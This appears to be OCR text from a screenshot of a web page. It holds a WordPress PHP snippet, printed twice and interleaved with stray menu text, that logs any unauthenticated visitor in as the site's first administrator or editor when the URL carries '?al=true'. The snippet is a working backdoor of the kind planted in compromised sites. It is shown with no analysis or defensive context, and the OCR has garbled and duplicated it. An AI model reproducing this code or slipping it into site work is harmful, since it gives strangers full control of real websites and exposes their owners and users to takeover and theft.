
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
200 Welcome